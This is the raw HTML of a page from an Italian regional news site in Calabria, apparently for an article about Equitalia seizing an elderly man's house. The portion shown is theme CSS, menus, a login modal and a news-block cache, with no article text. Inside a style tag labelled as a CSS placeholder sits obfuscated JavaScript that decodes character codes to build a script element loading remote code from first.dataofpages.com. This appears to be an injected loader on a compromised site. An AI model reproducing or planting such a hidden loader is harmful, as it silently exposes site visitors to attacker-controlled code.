			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-1155 single-format-standard wp-theme-Newspaper td-standard-pack pescara-equitalia-gli-pignora-casa-anziano-suicida global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                giovedì, 22 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22519";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5630";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/fogli-di-via-per-soggetti-pericolosi-provvedimenti-del-questore-dopo-controlli-e-rissa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fogli di via per soggetti pericolosi: provvedimenti del Questore dopo controlli e rissa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Fogli di via per soggetti pericolosi: provvedimenti del Questore dopo controlli e rissa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/fogli-di-via-per-soggetti-pericolosi-provvedimenti-del-questore-dopo-controlli-e-rissa\/\"  rel=\"bookmark\" title=\"Fogli di via per soggetti pericolosi: provvedimenti del Questore dopo controlli e rissa\">Fogli di via per soggetti pericolosi: provvedimenti del Questore dopo controlli...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/daspo-per-un-tifoso-dopo-il-ritrovamento-di-un-fumogeno-prima-di-una-gara-di-lega-pro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DASPO per un tifoso dopo il ritrovamento di un fumogeno prima di una gara di Lega Pro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Calcio\" title=\"DASPO per un tifoso dopo il ritrovamento di un fumogeno prima di una gara di Lega Pro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-21_104332028-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/daspo-per-un-tifoso-dopo-il-ritrovamento-di-un-fumogeno-prima-di-una-gara-di-lega-pro\/\"  rel=\"bookmark\" title=\"DASPO per un tifoso dopo il ritrovamento di un fumogeno prima di una gara di Lega Pro\">DASPO per un tifoso dopo il ritrovamento di un fumogeno prima...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/carabinieri-tolleranza-zero-sugli-abusi-edilizi-due-interventi-a-tutela-del-paesaggio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Carabinieri, tolleranza zero sugli abusi edilizi: due interventi a tutela del paesaggio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Carabinieri, tolleranza zero sugli abusi edilizi: due interventi a tutela del paesaggio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-6-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            